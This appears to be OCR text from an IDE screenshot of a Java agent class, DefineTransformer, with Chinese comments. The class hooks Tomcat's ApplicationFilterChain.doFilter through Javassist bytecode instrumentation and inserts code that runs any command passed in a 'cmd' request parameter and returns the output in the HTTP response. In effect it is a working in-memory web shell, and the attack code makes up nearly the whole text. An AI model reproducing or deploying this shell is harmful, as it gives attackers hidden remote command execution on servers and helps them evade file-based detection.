 nstrumentation.java DefineTransformer.java AgentDemo.java ClassFileTransformer.java
no usages
public class DefineTransformer implements ClassFileTransformer {
自定义的 Transformer
2 usages
public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain";
transform 方法里完成了字节码的动态修改
public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuff
className = className.replace( target: "/", replacement: ".");
if (className.equals(ClassName)){
System.out.println("Find the Inject Class: " + ClassName);
ClassPool pool = ClassPool.getDefault();
try {
CtClass c = pool.getCtClass(className);
CtMethod m = c.getDeclaredMethod( name: "doFilter");
m.insertBefore( src: "javax.servlet.http.HttpServletRequest req =  request;\n" +
"javax.servlet.http.HttpServletResponse res = response;\n" +
"java.lang.String cmd = request.getParameter(\"cmd\");\n" +
"if (cmd != null){\n" +
"    try {\n" +
"        java.io.InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();\n" +
"        java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(in));\n" +
"        String line;\n" +
"        StringBuilder sb = new StringBuilder(\"\");\n" +
"        while ((line=reader.readLine()) != null){\n" +
"            sb.append(line).append(\"\\n\");\n" +
"        }\n" +
"        response.getOutputStream().print(sb.toString());\n" +
"        response.getOutputStream().flush();\n" +
"        response.getOutputStream().close();\n" +
"    } catch (Exception e){\n" +
"        e.printStackTrace();\n" +
"    }\n" +
"}");
entation > src > main > java > DefineTransformer > transform 14:53 CRLF UTF-8